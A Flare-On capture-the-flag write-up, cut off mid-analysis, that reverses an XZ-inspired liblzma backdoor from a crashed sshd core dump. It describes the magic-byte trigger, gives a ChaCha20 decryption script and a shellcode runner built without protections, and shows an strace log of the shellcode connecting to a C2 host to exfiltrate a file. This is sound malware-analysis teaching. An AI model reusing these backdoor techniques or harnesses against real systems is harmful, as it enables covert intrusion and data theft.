Introduction
This year marked my first attempt at the Flare-On, and it’s been a wild ride. Surprisingly, I solved the first four challenges the first weekend, way faster than I expected, but then I hit a wall with this one.
Challenge description
Our server in the FLARE Intergalactic HQ has crashed! Now criminals are trying to tell sell me my own data!!! Do your part, random internet hacker, to help FLARE out and tell us what data they stole! We used the best forensic preservation technique of just copying all the files on the system for you.The challenge provides an encrypted 7z file (sshd.7z) with the password flare. Inside there is another compressed file: ssh_container.tar.
I started lurking around the compressed files which turned out to be a filesystem. The author of the challenge (toomanybananas) was also disclosed while listing files with tar.
$ tar --exclude="*/*/*" -tvf ssh_container.tar
drwxr-xr-x toomanybananas/primarygroup 0 2024-09-09 23:48 ./
drwxr-xr-x toomanybananas/primarygroup 0 2024-07-22 02:00 ./var/
drwxr-xr-x toomanybananas/primarygroup 0 2024-07-30 23:22 ./fmnt/
drwxr-xr-x toomanybananas/primarygroup 0 2024-07-22 02:00 ./media/
drwxr-xr-x toomanybananas/primarygroup 0 2024-09-09 23:21 ./tmp/
lrwxrwxrwx toomanybananas/primarygroup 0 2024-07-22 02:00 ./sbin -> usr/sbin
drwxr-xr-x toomanybananas/primarygroup 0 2024-03-29 18:20 ./home/
-rwxr-xr-x toomanybananas/primarygroup 0 2024-07-30 23:22 ./.dockerenv
drwxr-xr-x toomanybananas/primarygroup 0 2024-07-22 02:00 ./mnt/
lrwxrwxrwx toomanybananas/primarygroup 0 2024-07-22 02:00 ./lib -> usr/lib
drwxr-xr-x toomanybananas/primarygroup 0 2024-03-29 18:20 ./boot/
drwxr-xr-x toomanybananas/primarygroup 0 2024-07-22 02:00 ./usr/
drwxr-xr-x toomanybananas/primarygroup 0 2024-07-22 02:00 ./opt/
drwxr-xr-x toomanybananas/primarygroup 0 2024-03-29 18:20 ./sys/
lrwxrwxrwx toomanybananas/primarygroup 0 2024-07-22 02:00 ./bin -> usr/bin
drwxr-xr-x toomanybananas/primarygroup 0 2024-07-22 02:00 ./srv/
drwx------ toomanybananas/primarygroup 0 2024-09-11 22:55 ./root/
lrwxrwxrwx toomanybananas/primarygroup 0 2024-07-22 02:00 ./lib64 -> usr/lib64
drwxr-xr-x toomanybananas/primarygroup 0 2024-07-30 23:22 ./dev/
drwxr-xr-x toomanybananas/primarygroup 0 2024-07-30 23:24 ./run/
drwxr-xr-x toomanybananas/primarygroup 0 2024-09-09 23:21 ./etc/
drwxr-xr-x toomanybananas/primarygroup 0 2024-03-29 18:20 ./proc/
The compressed filename ssh_container.tar and the .dockerenv file clearly suggested me that it was an exported docker container (the best forensic preservation technique). To better recreate the same environment, the compressed file can be imported again as a container, but I already discovered some interesting files:
$ find . -type f -printf '%T+\t%M\t%s\t%p\n' | sort -nr  | head
2024-09-11+22:55:59.0000000000  -rw-r--r--      2304    ./root/flag.txt
2024-09-09+23:34:36.0000000000  -rw-------      2084864 ./var/lib/systemd/coredump/sshd.core.93794.0.0.11.1725917676
2024-09-09+23:34:33.0000000000  -rw-r--r--      203816  ./usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1
2024-09-09+23:21:59.0000000000  -rw-r--r--      9740    ./var/log/apt/history.log
2024-09-09+23:21:59.0000000000  -rw-r--r--      274238  ./var/lib/dpkg/status
2024-09-09+23:21:59.0000000000  -rw-r--r--      213777  ./etc/ssl/certs/ca-certificates.crt
2024-09-09+23:21:59.0000000000  -rw-r--r--      101749  ./var/log/dpkg.log
2024-09-09+23:21:59.0000000000  -rw-r-----      58803   ./var/log/apt/term.log
2024-09-09+23:21:58.0000000000  -rw-r--r--      532     ./usr/share/mime/audio/x-mpegurl.xml
2024-09-09+23:21:58.0000000000  -rw-r--r--      4       ./usr/share/mime/version
Wait, isn’t that the flag?
$ cat ./root/flag.txt
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣧⠀⠀⠀⠀⠀⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣿⣧⠀⠀⠀⢰⡿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⡟⡆⠀⠀⣿⡇⢻⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⠀⣿⠀⢰⣿⡇⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⡄⢸⠀⢸⣿⡇⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⢸⡄⠸⣿⡇⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⢸⡅⠀⣿⢠⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⣿⣿⣥⣾⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⡿⡿⣿⣿⡿⡅⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⠉⠀⠉⡙⢔⠛⣟⢋⠦⢵⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣄⠀⠀⠁⣿⣯⡥⠃⠀⢳⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⡇⠀⠀⠀⠐⠠⠊⢀⠀⢸⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⡿⠀⠀⠀⠀⠀⠈⠁⠀⠀⠘⣿⣄⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⣠⣿⣿⣿⣿⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⣿⣷⡀⠀⠀⠀
⠀⠀⠀⠀⣾⣿⣿⣿⣿⣿⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⣿⣿⣧⠀⠀
⠀⠀⠀⡜⣭⠤⢍⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⢛⢭⣗⠀
⠀⠀⠀⠁⠈⠀⠀⣀⠝⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠄⠠⠀⠀⠰⡅
⠀⠀⠀⢀⠀⠀⡀⠡⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠁⠔⠠⡕⠀
⠀⠀⠀⠀⣿⣷⣶⠒⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢰⠀⠀⠀⠀
⠀⠀⠀⠀⠘⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠰⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠈⢿⣿⣦⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⠊⠉⢆⠀⠀⠀⠀
⠀⢀⠤⠀⠀⢤⣤⣽⣿⣿⣦⣀⢀⡠⢤⡤⠄⠀⠒⠀⠁⠀⠀⠀⢘⠔⠀⠀⠀⠀
⠀⠀⠀⡐⠈⠁⠈⠛⣛⠿⠟⠑⠈⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠉⠑⠒⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
if only it were that easy......
hehjhksdfbg
XZ backdoor
Among the other interesting recent files were a coredump of sshd (the same name as the challenge) and a library named liblzma. This immediately pointed me to the XZ Utils backdoor discovered earlier this year.
For context, the XZ backdoor was a supply chain attack where malicious code was introduced into the XZ Utils source. The details of this backdoor are fascinating and can be explored in depth through these resources:
- Openwall: Technical Details
- JFrog: Technical Analysis of CVE-2024-3094
- Filippo Valsorda incident breackdown on Bluesky
- XZ Backdoor Analysis and Exploit PoC
The filename of the coredump, sshd.core.93794.0.0.11.1725917676, and its modification timestamp likely hold clues about when the crash occurred.
So I will have to learn how to analyze a coredump. Let’s go.
Coredump
Analyzing the provided coredump file required a crash course on handling core dumps in Linux. A few helpful resources I found:
The most common tool for inspecting a coredump is gdb, the GNU debugger. Using gdb, I attempted to load the core file as follows:
$ gdb ./usr/sbin/sshd ./var/lib/systemd/coredump/sshd.core.93794.0.0.11.1725917676
...
Reading symbols from ./usr/sbin/sshd...
(No debugging symbols found in ./usr/sbin/sshd)

warning: Can't open file / (deleted) during file-backed mapping note processing
[New LWP 7378]

warning: .dynamic section for "/lib/x86_64-linux-gnu/libcrypt.so.1" is not at the expected address (wrong library or version mismatch?)
warning: .dynamic section for "/lib/x86_64-linux-gnu/libwrap.so.0" is not at the expected address (wrong library or version mismatch?)
warning: .dynamic section for "/lib/x86_64-linux-gnu/libaudit.so.1" is not at the expected address (wrong library or version mismatch?)
...
But I got lots of errors:
- Missing debugging symbols -> it’s ok, it’s normal that the binaries are stripped.
- Warnings about deleted files
- Warnings about mismatched library versions
I tried different things to solve these issues, like identifying library versions:
$ strings lib/x86_64-linux-gnu/libc.so.6 | grep GLIBC | grep version
GNU C Library (Debian GLIBC 2.36-9+deb12u8) stable release version 2.36.
or configuring gdb with different options:
set glibc 2.36
set solib-absolute-prefix /
set sysroot /
set libthread-db-search-path /lib/x86_64-linux-gnu
file ./usr/sbin/sshd
core-file ./var/lib/systemd/coredump/sshd.core.93794.0.0.11.1725917676
but was a bit confusing and at that moment felt like I Have No Idea What I’m Doing

To get rid of the errors, the most promising approach was to entirely replicate the original environment. Since the challenge provided a Docker container export, I could re-import it to recreate the system configuration, including the required library versions and paths.
Docker container environment
To accurately reproduce the environment of the crashed server, I used the docker import command to create a Docker image from the provided container tar file.
First, I imported the container:
cat ssh_container.tar | docker import - ssh_containerThis generated a new docker image, which I could then use to start an interactive shell:
$ docker run -it --rm ssh_container bash
root@5f044cfbead2:/# ls -l
total 52
lrwxrwxrwx   1 1125857 89939    7 Jul 22 00:00 bin -> usr/bin
drwxr-xr-x   2 1125857 89939 4096 Mar 29  2024 boot
[...]
Running gdb inside the container resolved most of the earlier issues with missing library sections:
root@a8db2737971a:/# gdb ./usr/sbin/sshd ./var/lib/systemd/coredump/sshd.core.93794.0.0.11.1725917676
[...]
Reading symbols from ./usr/sbin/sshd...
(No debugging symbols found in ./usr/sbin/sshd)

warning: Can't open file / (deleted) during file-backed mapping note processing
[New LWP 7378]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Core was generated by `sshd: root [priv]      '.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x0000000000000000 in ?? ()
(gdb)
As someone not deeply familiar with GDB, I needed all the additional support and help I could get. Plugins like GEF, PEDA, or pwndbg are very useful.
To make the environment reusable for further testing, I created a non-ephemeral Docker container without the --rm flag. Adding the -e LANG=C.UTF-8 option also helped prevent shell encoding issues that occasionally caused crashes.
$ docker start ssh_container
$ docker exec -it -e LANG=C.UTF-8 ssh_container bash
With the container running persistently, I could install plugins like pwndbg and extra tooling.
Version identify
I checked the versions of key components, including sshd, OpenSSH, OpenSSL, and liblzma. The original XZ backdoor affected versions 5.6.0 and 5.6.1 of liblzma, but the installed version, 5.6.2, seems like was already patched:
root@d61cb175615b:/# ssh -V
OpenSSH_9.2p1 Debian-2+deb12u3, OpenSSL 3.0.14 4 Jun 2024
root@d61cb175615b:/# sshd -V
OpenSSH_9.2, OpenSSL 3.0.14 4 Jun 2024
root@d61cb175615b:/var/log# xz -V
xz (XZ Utils) 5.4.1
liblzma 5.6.2
This confirmed the library was no longer vulnerable to the backdoor described earlier. But the suspicious file identified at the very beginning was /usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1, which confused me even more.
At this point, I was stuck and spent a significant amount of time researching the XZ backdoor itself, detailed in the previous section. While this helped me understand the backdoor mechanism better, it became clear that this challenge was inspired by the backdoor but deviated from its original form.
I spent too much time on this rabbit hole…

Understand the crash
I analyzed the crashed binary (sshd) and its associated libraries using mainly gdb.
With the commands info sources or objdump --syms /usr/sbin/sshd I confirmed that the binaries were stripped of debugging symbols:
root@d61cb175615b:/# objdump --syms /usr/sbin/sshd

/usr/sbin/sshd:     file format elf64-x86-64

SYMBOL TABLE:
no symbols
To understand the crash, I inspected the call stack using bt or backtrace, which provided the sequence of function calls leading to the crash.

The program crashed when attempting to call a null address (0x0000000000000000). The preceding call came from liblzma.so.5 at address 0x00007f4a18c8f88f, corresponding to liblzma.so.5.4.1. This reinforces the theory that the crash was inspired by the XZ backdoor.
Loading liblzma in Ghidra
To analyze the library further, I loaded it into Ghidra and synchronized its offset with gdb. To do this, I updated the Image Base in Ghidra’s Memory Map. The base address of the .text segment was obtained using the info sharedlibrary command in gdb:


I calculated the base address using the difference between the .text segment address in memory and the file offset in Ghidra:
>>> hex(0x00007f4a18c8ad40 - 0x00104d40 + 0x100000)
'0x7f4a18c86000'
After aligning the base, I examined the memory address associated with the crash.

The crash occurred at the instruction CALL RAX. This instruction attempted to call a function dynamically resolved by dlsym. The intended function appeared to be "RSA_public_decrypt", but the name may had an extra trailing space ("RSA_public_decrypt "), which caused the crash.
Conditions for the Crash
Two conditions must have been met for the crash to occur:
The user’s uid (
getuid()) must be0(root).A parameter (
param2) must be set to-0x3abf85b8(byte sequence\xc5\x40\x7a\x48).
The gdb output confirmed the undefined symbol error: 'undefined symbol: RSA_public_decrypt '. This aligned with the hypothesis that the extra space led to the crash.

RSA_public_decrypt
The RSA_public_decrypt() function is defined as follows in the OpenSSL documentation:
int RSA_public_decrypt(int flen, unsigned char *from, unsigned char *to, RSA *rsa, int padding)RSA_public_decrypt() recovers the message digest from the
flenbytes long signature atfromusing the signer’s public keyrsa.tomust point to a memory section large enough to hold the message digest (which is smaller thanRSA_size(rsa) - 11).paddingis the padding mode that was used to sign the data.
Extracting Arguments
Using the coredump, I examined the arguments passed to the function, which are stored in specific registers before the call. The register-to-argument mapping is:

| register | argument | name | value |
|---|---|---|---|
rdi |
first | flen |
0x200 (512) |
rsi |
second | *from |
0x55b46d51dde0 |
rdx |
third | *to |
0x55b46d58eb20 |
rcx |
fourth | *rsa |
0x55b46d58e080 |
r8 |
fifth | padding |
0x1 |
Inspecting the second argument (*from) in gdb confirmed that the magic bytes (\xc5\x40\x7a\x48) were present:

Dumping Memory Arguments
In order to dump the contents of the arguments, I used the gdb command dump to extract memory regions for the arguments into files:
dump [format] memory filename start_addr end_addr
dump [format] value filename exprThe flen argument specifies the length of the parameters as 0x200 (512) bytes.
dump binary memory dump_from.bin 0x55b46d51dde0 0x55b46d51dde0+0x200
dump binary memory dump_to.bin 0x55b46d58eb20 0x55b46d58eb20+0x200
dump binary memory dump_rsa.bin 0x55b46d58e080 0x55b46d58e080+0x200
dump_to.bin was empty because the function was not called yet. dump_rsa.bin and dump_from.bin contained some data, but I was unable to get anything useful from it.
Reversing liblzma
At this stage, I discovered that the liblzma library contained a backdoor. The backdoor is triggered when the dynamically resolved RSA_public_decrypt function is invoked with the *from argument starting with the magic bytes 0xc5407a48.

After reversing for a while, I understood the basic functionality:
- initialize chacha20 cipher with key (
*from + 0x04) and iv (*from + 0x24) mmap: allocate a memory region of size0x0f96(3990 bytes)memcpy: copy the encrypted data into the newly allocated memory- chacha20 decrypt the allocated memory
- execute shellcode (the decrypted data)
- chacha20 init with the same key and iv
- chacha20 re-encrypt the memory region again
The Ghidra decompilation view helped me understand the dynamic behavior of RSA_public_decrypt. The sequence of calls matched the flow described above (I did the renaming).

The structure of the *from argument revealed its purpose:

Using Radare2, I verified the presence of the ChaCha20 routine by identifying the string "expand 32-byte k".
Extract and decrypt the shellcode
The backdoor contains an encrypted payload located in the liblzma library at address 0x7f4a18ca9960, with a size of 0x0f96. I dumped the encrypted shellcode to a binary file using gdb:
pwndbg> dump binary memory dump_shellcode.bin 0x7f4a18ca9960 0x7f4a18caa8f6At this point I felt that I was making some progress, like a game save after a boss fight.
With the encrypted file resting on my desktop, and with the key and nonce extracted earlier, I assumed that it could be decrypted locally. So I wrote a small Python script to decrypt the shellcode:
from pathlib import Path
from Crypto.Cipher import ChaCha20

# Load the "dump_from" file containing the RSA_public_decrypt input
with open(Path(__file__).parent.joinpath("dump_from.bin"), "rb") as f:
    dump_from = f.read()

# Extract key (32 bytes) and nonce (12 bytes) from the "from" argument
key = dump_from[0x4:0x4+32]  # key 32 bytes
nonce = dump_from[0x24:0x24+12]  # nonce 12 bytes

# Load the dumped shellcode from the "dump_shellcode" file
with open(Path(__file__).parent.joinpath("dump_shellcode.bin"), "rb") as f:
    encrypted_shellcode = f.read()

# Decrypt the shellcode using ChaCha20
cipher = ChaCha20.new(key=key, nonce=nonce)
shellcode = cipher.decrypt(encrypted_shellcode)

# Save the decrypted shellcode for further analysis
with open(Path(__file__).parent.joinpath("decrypted_shellcode.bin"), "wb") as f:
    f.write(shellcode)
Another game save :)
Analysis of the shellcode
Dynamic analysis
To quickly analyze the behaviour of the shellcode, I used a custom shellcode runner for execution testing:
#include <stdio.h>
#include <string.h>

unsigned char shellcode[] = "\x55\x48\x8b\xec\xe8\xb9\x0d\x00...";

int main() {
    (*(void(*)())shellcode)();
}
The program was compiled with stack protections disabled and executable stack permissions enabled to accommodate the shellcode:
gcc -fno-stack-protector -z execstack -no-pie -o shell shell.cRunning the shellcode with strace provided an overview of its system calls and hinted a basic idea of its functionality:
remnux@remnux:~$ strace ./shell
[...]
socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(1337), sin_addr=inet_addr("10.0.2.15")}, 16) = -1 ECONNREFUSED (Connection refused)
recvfrom(-111, 0x7fff79403fb8, 32, 0, NULL, NULL) = -1 EBADF (Bad file descriptor)
recvfrom(-111, 0x7fff79403fd8, 12, 0, NULL, NULL) = -1 EBADF (Bad file descriptor)
recvfrom(-111, 0x7fff79405168, 4, 0, NULL, NULL) = -1 EBADF (Bad file descriptor)
recvfrom(-111, 0x7fff79403fe8, 0, 0, NULL, NULL) = -1 EBADF (Bad file descriptor)
open("", O_RDONLY)                      = -1 ENOENT (No such file or directory)
read(-2, 0x7fff794040e8, 128)           = -1 EBADF (Bad file descriptor)
sendto(-111, "\0\0\0\0", 4, 0, NULL, 0) = -1 EBADF (Bad file descriptor)
sendto(-111, "", 0, 0, NULL, 0)         = -1 EBADF (Bad file descriptor)
close(-2)                               = -1 EBADF (Bad file descriptor)
shutdown(-111, SHUT_RD)                 = -1 EBADF (Bad file descriptor)
exit_group(0)                           = ?
+++ exited with 0 +++
Observations
Socket creation
The shellcode creates a TCP socket and attempts to connect to
10.0.2.15:1337.NoteThe IP address
10.0.2.15is the default for NAT-based virtual machines in VirtualBox.On my remnux VM I don’t even have to worry about network configurations, just enable NAT and voilà, everything is ready to go.
In case the IP is not the expected, a simple iptables rule can make the trick:
sudo iptables -t nat -A OUTPUT -d 10.0.2.15 -j DNAT --to-destination 127.0.0.1Receive data
After making the initial connection, the shellcode will receive 4 streams of data (
32bytes,12bytes,4bytes and0(?) bytes).Open local file and read its contents
Data exfiltration
At the end, it sends back 4 bytes
"\0\0\0\0"(?) and then 0 bytes""(?) that may be the exfiltrated data.The challenge description said something related to an exfiltration, so it seems we are on the correct track.
Do your part, random internet hacker, to help FLARE out and tell us what data they stole!
To fully understand the communication protocol with the C2 and confirm the stolen data, the next step was to perform a static analysis of the shellcode to identify its data handling and transmission logic.
Static analysis
The decrypted shellcode is relatively small, with several syscalls as we already seen on the dynamic analysis.
Socket Initialization
The first part of the main function contains the following values that are passed to the next call: 0xa00020f and 0x539.

Inside the function fcn.0000001a there are two syscalls. I got the list of syscalls numbers and its arguments from here: Linux x86_64 System Call Reference Table.
